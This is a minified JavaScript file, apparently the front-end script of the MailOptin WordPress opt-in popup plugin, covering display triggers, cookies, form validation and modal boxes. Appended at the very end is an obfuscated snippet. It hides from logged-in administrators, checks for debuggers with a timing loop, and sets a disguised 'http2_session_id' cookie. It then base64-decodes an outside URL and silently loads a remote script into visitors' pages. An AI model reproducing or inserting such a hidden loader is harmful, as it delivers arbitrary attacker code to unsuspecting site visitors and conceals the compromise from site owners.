d=e.x_page_views_condition,u=e.x_page_views_value;switch(d){case"equals":if(s.get_page_views()!==u)return;break;case"more_than":if(s.get_page_views()<=u)return;break;case"less_than":if(s.get_page_views()>=u)return;break;case"at_least":if(s.get_page_views()<u)return;break;case"not_more_than":if(s.get_page_views()>u)return}}if(!0===s.is_cookie_targeting_rule_active(e)){var c,_=e.cookie_targeting_settings,f=e.cookie_targeting_name,p=e.cookie_targeting_value;if("show"===_&&(c=!1,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!0):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!0)),"hide"===_&&(c=!0,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!1):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!1)),!c)return}if(!0===s.is_referrer_detection_rule_active(e)){var m=function(e){return e.replace(/\/+$/,"")},h=document.referrer.toLowerCase()||!1;if(!h)return;var g=e.referrer_detection_settings,v=e.referrer_detection_values;if("show_to"===g){var b=!1;i.default.each(v,(function(e,t){if(t=m(t).toLowerCase(),-1!==h.indexOf(t))return b=!0,!1}))}if("hide_from"===g){b=!0;i.default.each(v,(function(e,t){if(t=m(t),-1!==h.indexOf(t))return b=!1,!1}))}if(!b)return}if(!0===s.is_newvsreturn_rule_active(e)){if("is_new"===e.newvsreturn_settings&&s.visitor_is_returning())return;if("is_returning"===e.newvsreturn_settings&&s.visitor_is_new())return}if(!0===s.is_adblock_rule_active(e)){if("adblock_enabled"===e.adblock_settings&&s.isAdblockDisabled())return;if("adblock_disabled"===e.adblock_settings&&s.isAdblockEnabled())return}if(void 0!==window.MobileDetect){var y=new MobileDetect(window.navigator.userAgent);if(!0===e.device_targeting_hide_mobile&&y.phone())return;if(!0===e.device_targeting_hide_tablet&&y.tablet())return;if(!0===e.device_targeting_hide_desktop&&!y.mobile())return}if(s.is_var_defined(e,"wc_atc_activate_rule")&&!0===e.wc_atc_activate_rule){if(i.default(document.body).on("added_to_cart",(function(n,o,a,l){var d=l.data("product_id");return(!s.is_var_defined(e,"wc_atc_products")||-1!==i.default.inArray(d,e.wc_atc_products))&&s.display_optin_form.call(r,e,t)})),s.is_var_defined(n.default,"wc_atc_products")){if(s.is_var_defined(e,"wc_atc_products"))if(0===e.wc_atc_products.filter((function(e){return-1!==n.default.wc_atc_products.indexOf(e)})).length)return!1;return s.display_optin_form.call(r,e,t)}}else{var w=1e3*e.x_seconds_value,x=e.x_scroll_value;if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e)||!0!==s.is_exit_intent_active(e)){if(!0===s.is_after_x_scroll_active(e)&&!0===s.is_exit_intent_active(e))return i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}));if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e))if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_exit_intent_active(e)){if(!0!==s.is_after_x_seconds_active(e))return s.is_after_x_scroll_active(e)?(i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))):s.is_exit_intent_active(e)?(i.default.moExitIntent("enable"),void i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))):s.display_optin_form.call(r,e,t);setTimeout((function(){return s.display_optin_form.call(r,e,t)}),w)}else setTimeout((function(){i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))}),w);else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))}),w)}else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}))}),w)}}},display_optin_form:function(e,t,n){if(void 0!==t&&void 0!==t){var o=l;if(!1===i.default.MailOptin.is_customize_preview&&!1===e.test_mode&&!0!==n){if(!1===o.is_optin_visible(e))return;if(!1===o.split_test_cookie_test(e))return}if(void 0!==t&&"lightbox"===t)return i.default(document.body).on(i.default.MoModalBox.OPEN,(function(e,n,o){i.default(this).trigger("moOptin:show",[o.optin_uuid,o,t])})),void this.MoModalBox(e);if(o.animate_optin_display.call(this,e.effects),o.flag_optin_type_displayed(e,t),"bar"===t&&"top"===e.bar_position){var a=parseFloat(i.default(document.body).css("margin-top")),s=e.optin_uuid;i.default(window).on("resize.MoBarTop",(function(){setTimeout((function(){var e=i.default("#"+s+"_bar"),t=i.default("#wpadminbar"),n=e.outerHeight();i.default(window).width()<=600&&t.length>0&&(i.default("#"+s+".mo-optin-form-bar-sticky").length>0?n-=t.outerHeight():n+=t.outerHeight()),n=i.default.MailOptin.activeBarHeight=a+n,i.default(document.body).css("margin-top",a+n+"px")}),500)})),i.default(window).resize()}this.show(),i.default(this).trigger("moOptin:show",[e.optin_uuid,e,t])}},optin_sound_selected:function(e,t){if(!0!==i.default.MailOptin.is_customize_preview&&("bar"===t||"lightbox"===t||"slidein"===t)){var o=void 0!==e.optin_sound?e.optin_sound:"";if("none"!==o&&""!==o){var a="custom"!==o?n.default.public_sound+o:e.optin_custom_sound,s=new Audio(a);s.addEventListener("canplaythrough",(function(){this.play().catch((function(e){console.warn("Sound was not able to play when selected. Reason: "+e)}))})),s.addEventListener("error",(function(){console.error("Error occurred when trying to load popup opening sound.")}))}}},flag_optin_type_displayed:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!0}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!0}},flag_optin_type_close:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!1}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!1}},is_flag_optin_type_active:function(e,t){if("bar"===t){var n=e.bar_position;return!0===i.default.MailOptin["isActiveMOBar_"+n]}if("slidein"===t){var o=e.slidein_position;return!0===i.default.MailOptin["isActiveMOSlidein_"+o]}},close_optin:function(e){e.preventDefault();var t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=l.optin_js_config(n);l._close_optin(t),t.removeClass("si-open"),l.set_cookie("exit",n,a),l.flag_optin_type_close(a,o)},_close_optin:function(e){e.fadeOut(400,(function(){i.default(this).trigger("moOptin:close",[this]);var t=e.attr("id"),n=l.optin_js_config(t);if("bar"===n.optin_type&&"top"===n.bar_position){var o=parseFloat(i.default(document.body).css("margin-top"));i.default(document.body).css("margin-top",o-i.default.MailOptin.activeBarHeight+"px"),delete i.default.MailOptin.activeBarHeight,i.default(window).off("resize.MoBarTop")}}))},track_page_views:function(){if("true"===n.default.is_new_returning_visitors_cookies){var e=a.get("mo_page_views_counter"),t=void 0===e?0:e;a.set("mo_page_views_counter",++t)}},set_visitor_cookies:function(){"true"===n.default.is_new_returning_visitors_cookies&&(a.get("mo_has_visited")||(a.set("mo_is_new","true"),a.set("mo_has_visited","true",{expires:3999})))},isAdblockEnabled:function(){return"undefined"==typeof mailoptin_no_adblock_detected},isAdblockDisabled:function(){return"undefined"!=typeof mailoptin_no_adblock_detected},visitor_is_new:function(){return"true"===a.get("mo_has_visited")&&"true"===a.get("mo_is_new")},visitor_is_returning:function(){return"true"===a.get("mo_has_visited")&&!a.get("mo_is_new")},get_page_views:function(){return Number(a.get("mo_page_views_counter"))},animate_optin_display:function(e){""===e&&void 0===e||this.find(".mo-optin-form-wrapper").animateOptin(e)},optin_js_config:function(e){return window[e]},optin_conversion:function(){var e,t,n,o,a,s,r;if(r=this,!0!==i.default.MailOptin.is_customize_preview){var l=function(l){if(l.preventDefault(),l.stopPropagation(),t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=n+"_"+o,s=r.optin_js_config(a),r.hide_optin_error(n,t),
r.validate_optin_form_fields(a,s,t)){var d=i.default("form#"+a+"_form").serializeArray().reduce((function(e,t){if(-1!==t.name.indexOf("[]")){var i=t.name.replace("[]","");void 0===e[i]?(e[i]=[],e[i].push(t.value)):e[i].push(t.value)}else e[t.name]=t.value;return e}),{});e=i.default.extend({},d,{optin_uuid:n,optin_campaign_id:s.optin_campaign_id,email:i.default("input#"+a+"_email_field",t).val(),name:i.default("input#"+a+"_name_field",t).val(),_mo_timestamp:i.default("input#"+a+"_honeypot_timestamp").val(),user_agent:navigator.userAgent,conversion_page:window.location.href,referrer:document.referrer||""}),r.addProcessingOverlay.call(t),r.subscribe_to_email_list(e,t,s,o)}};i.default(document).on("submit.moOptinSubmit","form.mo-optin-form",l),i.default(document).on("click.moOptinSubmit",".mo-optin-form-submit-button",l)}},addProcessingOverlay:function(){this.find(".mo-optin-spinner").show()},removeProcessingOverlay:function(){this.find(".mo-optin-spinner").hide()},addSuccessCloseIcon:function(){this.find(".mo-optin-spinner").after('<a href="#" class="mo-optin-success-close" rel="moOptin:close">×</a>')},removeSuccessCloseIcon:function(){this.find(".mo-optin-success-close").remove()},displaySuccessContent:function(){this.find(".mo-optin-success-msg").show(),this.addClass("mo-optin-success-state")},removeSpinner:function(){this.find(".mo-optin-spinner").css("background-image","none")},displayErrorMessage:function(e){this.find(".mo-optin-error").html(e).show()},set_cookie:function(e,t,i){var n=i.test_mode||!1,o=i.cookie;if("success"==e)o=i.success_cookie;e="exit"===e?"":e+"_",n||(a.set("mo_"+e+t,!0,{expires:o}),a.set("mo_global_"+e+"cookie",!0,{expires:i["global_"+e+"cookie"]}))},subscribe_to_email_list:function(e,t,o,a){var s=this;i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","subscribe_to_email_list"),{optin_data:e},(function(n){!i.default.isEmptyObject(n)&&"success"in n?!0===n.success?(i.default(document.body).trigger("moOptinConversion",[t,o,e]),s.set_cookie("success",e.optin_uuid,o),-1!==i.default.inArray(a,["lightbox","bar","slidein"])&&!0!==o.icon_close&&s.addSuccessCloseIcon.call(t),s.displaySuccessContent.call(t),s.removeSpinner.call(t)):(s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t),s.displayErrorMessage.call(t,n.message)):(s.displayErrorMessage.call(t,o.unexpected_error),s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t))}),"json")},validate_optin_form_fields:function(e,t,n){var o=t.name_missing_error,a=t.email_missing_error,s=t.honeypot_error,r=t.note_acceptance_error,l=t.custom_field_required_error,d=this,u=i.default("#"+e+"_name_field:visible",n),c=i.default("#"+e+"_email_field:visible",n),_=i.default("#"+e+" .mo-acceptance-checkbox",n),f=i.default("#"+e+"_honeypot_email_field",n).val(),p=i.default("#"+e+"_honeypot_website_field",n).val(),m=!0;return(f.length>0||p.length>0)&&(d.display_optin_error.call(void 0,e,s,n),m=!1),i.default("#"+e+" .mo-optin-form-custom-field",n).each((function(){var o=i.default(this),a=i.default(this).data("field-id"),s=t.required_custom_fields,r=o.val();o.find("input[type=radio]").length>0&&(r=0===o.find("input[type=radio]:checked").length?"":o.find("input[type=radio]:checked").val()),o.find("input[type=checkbox]").length>0&&(r=0===o.find("input[type=checkbox]:checked").length?"":o.find("input[type=checkbox]:checked").val()),-1!==i.default.inArray(a,s)&&""===r&&(d.display_optin_error.call(o,e,l,n),m=!1)})),c.length>0&&!1===d.isValidEmail(c.val())&&(d.display_optin_error.call(c,e,a,n),m=!1),!0===t.name_field_required&&u.length>0&&""===u.val()&&(d.display_optin_error.call(u,e,o,n),m=!1),!1===m?m:_.length>0&&!1===_[0].checked?(d.display_optin_error.call(void 0,e,r,n),!1):(!1===i.default(document.body).triggerHandler("mo_validate_optin_form_fields",[d,e,t])&&(m=!1),m)},display_optin_error:function(e,t,n){void 0!==this&&(this.css("-webkit-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("-moz-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("box-shadow","inset 0px 0px 0px 2px #f45a4a"));var o=i.default("div#"+e+" .mo-optin-error",n);void 0!==t&&void 0!==o&&o.length>0&&"string"==typeof t&&o.text(t).show()},hide_optin_error:function(e,t){var n=i.default(".mo-optin-field",t);i.default(".mo-optin-error",t).hide(),n.css("-webkit-box-shadow",""),n.css("-moz-box-shadow",""),n.css("box-shadow","")},isValidEmail:function(e){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(e)},ga_event_tracking:function(e,t){if(e=e||"impression",!1!==l.is_var_defined(t,"ga_active")&&("function"==typeof ga&&ga((function(){var i=ga.getAll()[0].get("trackingId");!1!==l.is_defined_not_empty(i)&&(ga("create",i,"auto","moTracker"),ga("moTracker.send","event",t.optin_campaign_name,e,t.optin_uuid,{nonInteraction:!0}))})),"function"==typeof gtag)){var i="mailoptin_"+e,n={optin_campaign:t.optin_campaign_name,optin_uuid:t.optin_uuid};void 0!==t.mo_email&&(n.lead_email=t.mo_email),gtag("event",i,n)}},success_action_after_conversion:function(e,t,n,o){var a=n.success_action,s=n.redirect_url_value,r=n.success_js_script,d=void 0!==r&&""!==r,u={};u.mo_name=u.mo_email="",l.is_defined_not_empty(o.name)&&(u.mo_name=o.name),l.is_defined_not_empty(o.email)&&(u.mo_email=o.email,n.mo_email=o.email),l.ga_event_tracking("conversion",n),l.content_locker_removal(n),!0===d&&(-1===r.indexOf("<script")&&(r='<script type="text/javascript">'+r+"<\/script>"),r=r.replace(/\[EMAIL\]/gi,u.mo_email).replace(/\[NAME\]/gi,u.mo_name),i.default(t).append(r)),void 0!==a&&-1!==i.default.inArray(a,["close_optin","redirect_url","close_optin_reload_page"])&&setTimeout((function(){if(i.default.MoModalBox.close(),l._close_optin(t),"close_optin_reload_page"===a)return window.location.reload();"redirect_url"===a&&void 0!==s&&""!==s&&(void 0!==n.pass_lead_data&&!0===n.pass_lead_data&&(s=l.add_query_args(s,u)),window.location.assign(s))}),1e3)},eventSubscription:function(){i.default(document.body).on("moOptin:show",(function(e,t,n,o){l.content_locker_init(n),i.default.MailOptin.track_impression(t),l.ga_event_tracking("impression",n),l.optin_sound_selected(n,o)})),i.default(document.body).on("moOptinConversion",this.success_action_after_conversion)},is_content_locker_enabled:function(e){return l.is_var_defined(e,"content_lock_status")&&!0===e.content_lock_status&&l.is_var_defined(e,"content_lock_style")},content_locker_init:function(e){if(l.is_content_locker_enabled(e)){var t=!1,n=e.content_lock_selector.toString(),o=i.default("#"+e.optin_uuid).nextAll();n.length>0&&i.default(n).length>0&&(t=i.default(n)),"removal"===e.content_lock_style?(!1!==t&&t.hide(),o.each((function(e,t){l.content_locker_storage.push(i.default(t).clone(!0)),i.default(t).remove()}))):(!1!==t&&t.addClass("mailoptin-content-lock"),o.each((function(e,t){i.default(t).addClass("mailoptin-content-lock")})))}},content_locker_removal:function(e){if(l.is_content_locker_enabled(e)){var t=i.default("#"+e.optin_uuid),n=!1,o=t.nextAll(),a=e.content_lock_selector.toString();a.length>0&&i.default(a).length>0&&(n=i.default(a)),"removal"===e.content_lock_style?(l.content_locker_storage.reverse(),!1!==n&&n.show(),i.default.each(l.content_locker_storage,(function(e,i){t.after(i)}))):(o.removeClass("mailoptin-content-lock"),!1!==n&&n.removeClass("mailoptin-content-lock"))}},add_query_args:function(e,t){var i=-1!==e.indexOf("?")?"&":"?";for(var n in t)t.hasOwnProperty(n)&&(e+=i+n+"="+t[n],i="&");return e},initOptinForms:function(){i.default(".moOptinForm").each((function(e,t){i.default(t).mailoptin()}));var e=function(e){if(void 0!==e){var t=["#"+e+".mo-optin-form-lightbox","#"+e+".mo-optin-form-bar","#"+e+".mo-optin-form-slidein"];i.default(t.join(",")).mailoptin(!0)}};i.default(document).on("click",".mailoptin-click-trigger",(function(t){t.preventDefault();var n=i.default(this).data("optin-uuid")||i.default(this).attr("id");e(n)})),i.default(document).on("click",'[class*="mailoptin-click-trigger-"]',(function(t){t.preventDefault();var i,n=this.className.match(/mailoptin-click-trigger-([a-z0-1]+)\s?/i);null!==n&&(i=n[1],e(i))}))},is_scheduled_for_display:function(){!0!==i.default.MailOptin.is_customize_preview&&i.default(".moOptinForm").each((function(){var e=i.default(this).attr("id"),t=l.optin_js_config(e),n=t.schedule_status,o=t.schedule_start,a=t.schedule_end,s=t.schedule_timezone;if(l.is_defined_not_empty(n)&&l.is_defined_not_empty(o)&&l.is_defined_not_empty(a)&&l.is_defined_not_empty(s)){var r,d,u,c,_=new Date;r="visitors_local_time"===s?60*_.getTimezoneOffset()*1e3:1e3*s,d=_.getTime(),u=Date.parse(o+" GMT")-r,c=Date.parse(a+" GMT")-r,!1===(d>=u&&d<=c)?i.default(this).remove():i.default(this).mailoptin()}}))},is_var_defined:function(e,t){return void 0!==e[t]},is_defined_not_empty:function(e){return void 0!==e&&""!==e},init_date_picker:function(){i.default(".mo-optin-form-custom-field.date-field").each((function(){var e=(new Date).getFullYear(),t=150;new r({field:this,minDate:new Date(e-t,0),maxDate:new Date(e+t,0),yearRange:300,toString:function(e,t){var i=("0"+e.getDate()).slice(-2),n=("0"+(e.getMonth()+1)).slice(-2);return e.getFullYear()+"-"+n+"-"+i}})}))},init:function(){var e=this;e.track_page_views(),e.set_visitor_cookies(),i.default((function(){e.eventSubscription(),e.mailoptin_jq_plugin(),e.is_scheduled_for_display(),e.initOptinForms(),e.optin_conversion(),e.init_date_picker(),i.default(document.body).trigger("mo-mailoptinjs-loaded")}))}};!function(){var e={open:function(e){e=i.default.extend({},i.default.MoModalBox.defaults,e);var n=this,o=this.attr("id"),a=o+"_lightbox";n.trigger(i.default.MoModalBox.BEFORE_OPEN,[n,e]),n.addClass("moModal"),n.show();var s=i.default(window).height(),r=i.default("#"+a+"_container"),l=r.outerHeight(!0);if("iconClose"in e&&!0===e.iconClose&&(l+=15),l>=s)r.css({top:10});else{var d=(s-l)/2;r.css({top:d})}if(i.default(window).on("resize",(function(){var e=i.default(window).height(),t=i.default("#"+a+"_container"),n=t.outerHeight(!0);if(n>=e)t.css({top:10});else{var o=(e-n)/2;t.css({top:o})}})),"iconClose"in e&&!0===e.iconClose){var u=i.default('<a href="#" rel="moOptin:close" class="mo-optin-form-close-icon mo-close-modal '+e.closeClass+'">'+e.closeText+"</a>");n.find(".mo-optin-form-wrapper").append(u)}if(e.keyClose&&i.default(document).on("keyup.moModal",t),e.bodyClose){var c=i.default("#"+o+".mo-optin-form-lightbox");c.on("click",(function(e){e.target==c.get(0)&&i.default.MoModalBox.close()}))}i.default.MoModalBox.isActive=!0,e.onOpen.call(this),n.data("closeFun",e.onClose),n.trigger(i.default.MoModalBox.OPEN,[n,e])},close:function(){var e=this;e.hasClass("moModal")&&(e.trigger(i.default.MoModalBox.BEFORE_CLOSE,[e]),e.fadeOut(400,(function(){void 0!==(e=i.default(this)).data&&void 0!==e.data("closeFun")&&void 0!==e.data("closeFun").call&&e.data("closeFun").call(this),e.removeData("closeFun").removeClass("moModal"),e.trigger(i.default.MoModalBox.CLOSE,[e]),0===i.default(".moModal").length&&(i.default(".mo-optin-form-lightbox").hide(),i.default(document).off("keyup.moModal")),i.default.MoModalBox.isActive=!1,e.trigger(i.default.MoModalBox.AFTER_CLOSE,[e])})))}};i.default.fn.MoModalBox=function(t,n){return i.default.MoModalBox.isActive||(e[t]?e[t].call(this,n):"object"!=typeof t&&t||e.open.call(this,t)),this},i.default.MoModalBox={},i.default.MoModalBox.defaults={overlay:!0,iconClose:!0,closeClass:"",closeText:"Close",keyClose:!0,bodyClose:!0,onOpen:function(){},onClose:function(){}},i.default.MoModalBox.close=function(){e.close.call(i.default(".moModal"))};var t=function(e){27==e.keyCode&&i.default.MoModalBox.close()},n=function(e){e.preventDefault(),i.default.MoModalBox.close()};i.default.MoModalBox.BEFORE_OPEN="moOptin:before-open",i.default.MoModalBox.OPEN="moOptin:open",i.default.MoModalBox.BEFORE_CLOSE="moOptin:before-close",i.default.MoModalBox.CLOSE="moOptin:close",i.default.MoModalBox.AFTER_CLOSE="moOptin:after-close",i.default(document).on("click.moOptin",'a[rel~="moOptin:close"]',n),i.default(document).on("click.moOptin",".mo-close-optin",n)}(),function(){var e;function t(t){t.clientY>20||(e&&clearTimeout(e),e=setTimeout((function(){e=null,i.default.event.trigger("moExitIntent")}),300))}function n(){e&&(clearTimeout(e),e=null)}i.default.moExitIntent=function(e){"enable"===e?(i.default(window).on("mouseleave.moOptin",t),i.default(window).on("mouseenter.moOptin",n)):"disable"===e&&(n(),i.default(window).off("mouseleave.moOptin",t),i.default(window).off("mouseenter.moOptin",n))}}(),function(){var e,t,n,o;function a(){e=i.default(window).height(),t=i.default(document).height(),n=t-e}i.default(window).on("resize",(function(){a()})),i.default.moScrollTrigger=function(e){"enable"===e&&(a(),i.default(window).on("scroll",(function(){clearTimeout(o),o=setTimeout((function(){var e,t;e=i.default(window).scrollTop(),t=Math.floor(e/n*100),i.default.event.trigger("moScrollTrigger",[t])}),50)})))}}(),i.default(document.body).on("mo_validate_optin_form_fields",(function(e,t,n,o){var a=i.default("#"+n).find(".mo-mailchimp-interest-choice");if(0!==a.length&&!1!==o.mailchimp_segment_required){var s=!1;return a.each((function(){this.checked&&(s=!0)})),!1===s?(t.display_optin_error.call(void 0,n,o.mailchimp_segment_required_error),!1):void 0}})),window.moFormRecaptchaLoadCallback=function(){i.default(".mo-g-recaptcha").each((function(e,t){var n=i.default(t).attr("data-sitekey");if("v3"===i.default(t).attr("data-type")){var o=i.default(this).parents("form.mo-optin-form");o.find("input.mo-optin-form-submit-button").on("click",(function(e){e.preventDefault(),grecaptcha.ready((function(){grecaptcha.execute(n,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append(i.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.submit()}))}))}))}else grecaptcha.render(t,{sitekey:n,theme:i.default(t).attr("data-theme"),size:i.default(t).attr("data-size")})}))},l.init()}(jQuery,mailoptin_globals);(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();